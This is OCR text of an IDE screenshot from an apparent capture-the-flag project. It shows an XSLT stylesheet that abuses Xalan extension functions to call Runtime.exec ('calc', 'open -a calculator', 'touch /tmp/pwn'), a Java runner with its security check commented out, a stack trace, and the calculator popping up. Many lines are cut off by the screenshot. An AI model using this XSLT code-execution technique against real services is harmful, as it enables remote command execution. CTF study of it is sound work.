 项目
resources
test
target
.gitignore
_
_$0
_$1
_$2
_11111$0
_11111$1
_11111$2
_11111.class
aaaaaa$0
aaaaaa$1
aaaaaa$2
aaaaaa.class
aaaaaa.xslt
hs_err_pid33464.log
hs_err_pid34568.log
pom.xml
select$0
select$1
select$2
select.class
select.xslt
aaaaaa.xslt
source.xml
Process.java
_11111$2.class
3 7
1 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.or
2 <xsl:template>
3 <!-- #113 Methodref: java/lang/Runtime.getRuntime:()Ljava/lang/
4 <!-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;
5 <!-- #114 Utf8: open -a calculator -->
6 <!-- #115 String: touch /tmp/pwn -->
7 <xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'calc')
8 <xsl:value-of select="at:new()" xmlns:at="org.apache.xalan.xslt
9 <!-- #132 Utf8: <init> -->
10 <AAA select="&lt;init&gt;"/>
11 <xsl:value-of select='ceiling(133829)'/>
12 <xsl:value-of select='ceiling(133830)'/>
13 <xsl:value-of select='ceiling(133831)'/>
14 <atA atB='atC' atD='atE' atF='atG' atH='atI' atJ='atK' atL='atM
15 <xsl:value-of select="es:tokenize(.)" xmlns:es="com.sun.org.apa
16 <!-- 以上内容请勿修改 -->
17
18 <!-- adi='adj' adk='adl' adm='adn' ado='adp' adq='adr' ads='adt
19 <xsl:value-of select='ceiling(133833)'/>
20 <adh adw='adx' ady='adz' adA='adB' adC='adD' adE='adF' adG='ad
21 <xsl:value-of select='ceiling(133834)'/>
22 <afP afQ='afR' afS='afT' afU='afV' afW='afX' afY='afZ' aga='agb
23 <!-- t1052="t1053" t1054="t1055" t1056="t1057" t1058="t1059" t1
24 <xsl:value-of select='ceiling(133840)'/>
25 <afP t1050="t1051" />
26 <!-- 0x0006000000000002 -->
xsl:stylesheet › xsl:template › xsl:value-of
tttt.java
7 1 3
1 package com.ctf.game.Controller;
2
3
4 import org.apache.xalan.xslt.Process;
5
6 import java.io.*;
7
8 public class tttt {
9 public static void main(String[] args) throws IOException {
10 String xsltTemplate = "aaaaaa.xslt";
11 // if (check(xsltTemplate)) {
12 // System.out.println("XSLT template is not secure");
13 // return;
14 // }
15 Process.main ate, "-S
16 }
17
0 个用法
18 public static bo
19 File file =
20 BufferedRead
21 int flag = 0
22 try {
23 String l
24 reader =
25 StringBu
26 while ((
运行
AlibananaApplication
tttt
at org.apache.xalan.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:341)
at org.apache.xalan.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:369)
at org.apache.xalan.xslt.Process.main(Process.java:808)
at com.ctf.game.Controller.tttt.main(tttt.java:15)
Exception in thread "main" java.lang.RuntimeException Create breakpoint
at org.apache.xalan.xslt.Process.doExit(Process.java:1155)
at org.apache.xalan.xslt.Process.main(Process.java:1128)
at com.ctf.game.Controller.tttt.main(tttt.java:15)
进程已结束，退出代码为 1
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =